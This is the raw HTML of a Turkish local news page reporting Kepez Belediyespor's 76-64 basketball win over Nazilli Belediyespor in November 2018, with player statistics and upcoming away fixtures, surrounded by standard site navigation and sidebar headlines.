

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/spor/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html
body_size: 14308
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Kepez Belediyespor: 76- Nazilli Belediyespor: 64</title>
<meta name="description" content="Türkiye Basketbol 2.Ligi B Grubu&#039;nda Kepez Belediyespor, Nazilli Belediyespor&#039;u 76-64 yendi." />
<meta name="keywords" content="antalya, basketbol, Türkiye Basketbol 2.Ligi B Grubu, Kepez Belediyespor, Nazilli Belediyespor" />
<meta name="news_keywords" content="antalya, basketbol, Türkiye Basketbol 2.Ligi B Grubu, Kepez Belediyespor, Nazilli Belediyespor" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/spor/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/spor/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/spor/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=671747057">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=407107318">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1046826061" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1164301919" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=845750897"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Kepez Belediyespor: 76- Nazilli Belediyespor: 64" />
<meta property="og:description" content="Türkiye Basketbol 2.Ligi B Grubu&#039;nda Kepez Belediyespor, Nazilli Belediyespor&#039;u 76-64 yendi." />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2018/11/kepez_belediyespor_76_nazilli_belediyespor_64_h36284_f8235.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/spor/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Kepez Belediyespor: 76- Nazilli Belediyespor: 64" />
<meta name="twitter:url" content="http://www.alanyaadres.com/spor/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Kepez Belediyespor: 76- Nazilli Belediyespor: 64" />
 
  <meta name="twitter:description" content="Türkiye Basketbol 2.Ligi B Grubu&#039;nda Kepez Belediyespor, Nazilli Belediyespor’u 76-64 yendi.

" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2018/11/kepez_belediyespor_76_nazilli_belediyespor_64_h36284_f8235.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2018/11/kepez_belediyespor_76_nazilli_belediyespor_64_h36284_f8235.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Kepez Belediyespor: 76- Nazilli Belediyespor: 64">
<meta name="dc.keywords" content="antalya, basketbol, Türkiye Basketbol 2.Ligi B Grubu, Kepez Belediyespor, Nazilli Belediyespor">
<meta name="dc.description" content="Türkiye Basketbol 2.Ligi B Grubu&#039;nda Kepez Belediyespor, Nazilli Belediyespor&#039;u 76-64 yendi.">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="98cc16bf63a0bc490438b31d7abe9d493fcddfb1" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="36284" title="Kepez Belediyespor: 76- Nazilli Belediyespor: 64" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vc3Bvci9rZXBlei1iZWxlZGl5ZXNwb3ItNzYtbmF6aWxsaS1iZWxlZGl5ZXNwb3ItNjQtaDM2Mjg0Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Kepez Belediyespor: 76- Nazilli Belediyespor: 64</h1>
                <p class="font-medium mb-0">Türkiye Basketbol 2.Ligi B Grubu&#039;nda Kepez Belediyespor, Nazilli Belediyespor’u 76-64 yendi.

</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Spor</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>26 Kasım 2018 Pazartesi 11:47</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2018/11/kepez_belediyespor_76_nazilli_belediyespor_64_h36284_f8235.jpg" alt="Kepez Belediyespor: 76- Nazilli Belediyespor: 64" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="36284" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(36284)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(36284)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(36284)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="36284">
                                                  <p><strong class="klink">Kepez Belediyespor</strong>, Turgut Özal Spor Salonu’nda ağırladığı <strong class="klink">Nazilli Belediyespor</strong> karşısında açık ara farkla galip geldi. Kepez Belediyespor maça hızlı başlayarak ilk çeyreği 20-12 sayı ile önde tamamladı. Nazilli Belediyespor ikinci çeyrekte aradaki sayı farkını azaltmayı başarsa da Kepez Belediyespor’un ikinci çeyreği 38-33 almasına engel olamadı. Üçüncü çeyrekte her iki takım da oldukça baskın bir oyun sergiledi. Bu çeyreğin başlarında sayı farkı çok az seyrederken Kepez Belediyespor’un ribaundları sayı kaybını önleyerek bu seti de Kepez’in 54-47 önde kapatmasını sağladı. Son çeyrekte Nazilli Belediyespor ataklarını sayıya çeviremeyince Kepez Belediyespor, 76-64 Nazilli Belediyespor’u yendi.
</p><p class="MsoNormal"><p></p></p>
<p class="MsoNormal"><strong>Oktay’dan 24 Sayı</strong> <p></p></p><div class="p_ad"></div>
<p class="MsoNormal">Kepez Belediyespor’da Oktay Ulubay 24 sayı, 6 rebound, 3 asist, Erdem Türetken 18 sayı, 6 rebound, 3 asist, Burak Dündar 11 sayı 2 rebound 2 asist Abdurrahman Aksu 10 sayı 4 rebound 2 asist ile galibiyette rol oynayan oyuncular oldu. <p></p></p>
<p class="MsoNormal"><strong>Deplasman Yolcusu</strong> <p></p></p>
<p class="MsoNormal">Potanın Kaplanları, kendi sahasından iki hafta uzaklaşarak İzmir’de 1 Aralık Cumartesi günü saat 14.00’te Rota Koleji ve Ankara’da 7 Aralık Cuma günü saat 17.00’de Halk Enerji Ted Ankara Kolejliler ile deplasmanda karşılaşacak.</p></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 26 Kasım 2018, 11:49</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                               <ul id="etiketler" class="nav nav-pills list-inline bg-warning">
                        <li><a href="https://www.alanyaadres.com/haberleri/antalya" target="_blank">#antalya,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/basketbol" target="_blank">#basketbol,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/T%C3%BCrkiye+Basketbol+2.Ligi+B+Grubu" target="_blank">#Türkiye Basketbol 2.Ligi B Grubu,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/Kepez+Belediyespor" target="_blank">#Kepez Belediyespor,</a></li>
                      <li><a href="https://www.alanyaadres.com/haberleri/Nazilli+Belediyespor" target="_blank">#Nazilli Belediyespor</a></li>
                    </ul>
                

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/unlu-ve-barcin-dan-yeni-mudure-ziyaret-h36285.html" title="Ünlü ve Barcın&#039;dan yeni müdüre ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Ünlü ve Barcın&#039;dan yeni müdüre ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/mahmutlarspor-taraftari-sitem-etti-h36286.html" title="Mahmutlarspor taraftarı sitem etti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Mahmutlarspor taraftarı sitem etti</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanya-derbisinde-gulen-payallar-oldu-h36287.html" title="Alanya derbisinde gülen Payallar oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya derbisinde gülen Payallar oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/siyaset/bayan-mimar-aday-adayligi-basvurusunda-bulundu-h36288.html" title="Bayan mimar aday adaylığı başvurusunda bulundu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Bayan mimar aday adaylığı başvurusunda bulundu</span>
        </a>
            <a href="https://www.alanyaadres.com/siyaset/gladbeck-heyeti-iadeyi-ziyarete-geldi-h36289.html" title="Gladbeck heyeti iadeyi ziyarete geldi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Gladbeck heyeti iadeyi ziyarete geldi</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/3-6-yas-arasi-sosyal-gelisim-desteklenmeli-h36290.html" title="“3-6 yaş arası sosyal gelişim desteklenmeli”"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">“3-6 yaş arası sosyal gelişim desteklenmeli”</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/asat-alanya-da-sulari-aritmadan-denize-birakmiyor-h36291.html" title="ASAT Alanya&#039;da suları arıtmadan denize bırakmıyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">ASAT Alanya&#039;da suları arıtmadan denize bırakmıyor</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/oda-uyelerine-50-indirim-h36292.html" title="Oda üyelerine %50 indirim"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Oda üyelerine %50 indirim</span>
        </a>
            <a href="https://www.alanyaadres.com/bolge/ali-himmet-berki-sempozyumla-anildi-h36293.html" title="Ali Himmet Berki sempozyumla anıldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Ali Himmet Berki sempozyumla anıldı</span>
        </a>
            <a href="https://www.alanyaadres.com/siyaset/aksekide-ilk-basvuruyu-kadin-aday-yapti-h36294.html" title="Akseki’de ilk başvuruyu kadın aday yaptı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Akseki’de ilk başvuruyu kadın aday yaptı</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/kucuker-e-tesekkur-ziyareti-h93346.html" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/kucuker_e_tesekkur_ziyareti_h93346_5209b.jpg" alt="Küçüker&#039;e teşekkür ziyareti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/kucuker-e-tesekkur-ziyareti-h93346.html" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank" title="Küçüker&#039;e teşekkür ziyareti" class="title h4 one-line">Küçüker&#039;e teşekkür ziyareti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-7-mac-sonra-kazandi-h93334.html" title="Alanyaspor 7 maç sonra kazandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanyaspor_7_mac_sonra_kazandi_h93334_581be.jpg" alt="Alanyaspor 7 maç sonra kazandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-7-mac-sonra-kazandi-h93334.html" title="Alanyaspor 7 maç sonra kazandı"  target="_blank" title="Alanyaspor 7 maç sonra kazandı" class="title h4 one-line">Alanyaspor 7 maç sonra kazandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor 7 maç sonra kazandı"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanya-belediyespora-profesyonel-ekip-h93325.html" title="Alanya Belediyespora profesyonel ekip"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanya_belediyespora_profesyonel_ekip_h93325_87540.jpg" alt="Alanya Belediyespora profesyonel ekip" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanya-belediyespora-profesyonel-ekip-h93325.html" title="Alanya Belediyespora profesyonel ekip"  target="_blank" title="Alanya Belediyespora profesyonel ekip" class="title h4 one-line">Alanya Belediyespora profesyonel ekip</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanya Belediyespora profesyonel ekip"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-trabzonu-evinde-yendi-h93316.html" title="Alanyaspor Trabzonu evinde yendi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanyaspor_trabzonu_evinde_yendi_h93316_a02a6.JPG" alt="Alanyaspor Trabzonu evinde yendi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-trabzonu-evinde-yendi-h93316.html" title="Alanyaspor Trabzonu evinde yendi"  target="_blank" title="Alanyaspor Trabzonu evinde yendi" class="title h4 one-line">Alanyaspor Trabzonu evinde yendi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor Trabzonu evinde yendi"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-ve-antalyaspor-puanlari-paylasti-h93281.html" title="Alanyaspor ve Antalyaspor puanları paylaştı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanyaspor_ve_antalyaspor_puanlari_paylasti_h93281_fbfc8.JPG" alt="Alanyaspor ve Antalyaspor puanları paylaştı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-ve-antalyaspor-puanlari-paylasti-h93281.html" title="Alanyaspor ve Antalyaspor puanları paylaştı"  target="_blank" title="Alanyaspor ve Antalyaspor puanları paylaştı" class="title h4 one-line">Alanyaspor ve Antalyaspor puanları paylaştı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor ve Antalyaspor puanları paylaştı"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
